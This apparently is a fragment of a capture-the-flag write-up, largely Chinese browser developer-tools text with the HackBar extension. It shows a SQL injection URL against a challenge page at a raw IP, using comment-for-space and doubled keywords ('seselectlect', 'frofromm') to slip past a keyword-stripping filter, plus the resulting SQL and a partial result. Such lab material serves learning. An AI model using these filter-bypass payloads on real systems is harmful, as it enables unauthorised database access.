 拼接后的 SQL 语句 👀:
select/**/grade/**/from/**/score/**/where/**/student/**/like/**/'begin'#'
查询结果: 8b2b-4d94-9434
调试器 控制台 网络 {} 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar HackBar HackBar
Encoding SQL XSS LFI XXE Other
http://101.32.220.189:30274/challenge.php
?user=1'/**/union/**/seselectlect/**/grade/**/frofromm/**/scoorre/**/where/**/student/**/like/
**/'begin'%23